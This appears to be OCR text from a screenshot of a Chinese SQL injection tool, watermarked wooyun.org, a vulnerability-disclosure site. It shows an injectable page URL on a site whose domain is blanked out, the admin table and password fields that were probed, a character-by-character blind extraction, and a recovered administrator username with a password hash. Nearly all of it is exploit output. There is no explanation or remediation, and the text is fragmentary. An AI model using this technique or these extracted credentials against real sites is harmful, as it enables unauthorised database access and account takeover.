 注入连接 http://www. .com/zh_about.asp?id=6
检测表段 检测字段 检测内容
shuaiweb_vipadminist
shuaiweb_admin
username
userpassword
shuaiweb_userpass
userpass
password
位数 内容
第1位 2
第2位 5
第3位 5
第4位 6
第5位 f
第6位 3
第7位 e
第8位 7
编号 use... password
1 admin 2556f3e7ca
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据
当前库 跨库 多行执行 当前权限
www.wooyun.org